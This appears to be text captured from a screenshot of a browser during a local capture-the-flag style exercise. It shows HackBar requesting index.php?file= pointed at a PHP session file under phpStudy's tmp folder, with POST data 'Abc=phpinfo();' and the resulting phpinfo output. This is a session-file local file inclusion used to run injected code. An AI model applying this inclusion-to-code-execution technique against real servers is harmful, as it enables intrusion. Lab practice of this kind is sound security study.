 127.0.0.1/index.php?file=/phpStudy/PHPTutorial/tmp/tmp/sess_gnl84oftbpj0l47o5m2hl
合天网安实验室-国内... GeekEyes - 极客之眼 Novel Tools - Larges... CTF 首页 | 离别歌
设备上的书签
username|s:31:"
PHP Version 5.4.45
System Windows NT LAPTOP-D71K9RS0 6.2 build 9200 (Windows 8 Home Premi
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Cookie Editor Show Advanced
Search
a
cl4y
PHPSESSID
Name
PHPSESSID
Value
gnl84oftbpj0l47o5m2hlooi92
Show Advanced
查看器 控制台 调试器 网络 样式编辑器 性能 存储 无障碍环境 内存 应用程序 HackBar Cookie Ed
Encryption Encoding SQL XSS LFI XXE Other
HackBar v2
Load URL
http://127.0.0.1/index.php?file=/phpStudy/PHPTutorial/tmp/tmp/sess_gnl84oftbpj0l47o5m2hlooi92
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
Abc=phpinfo();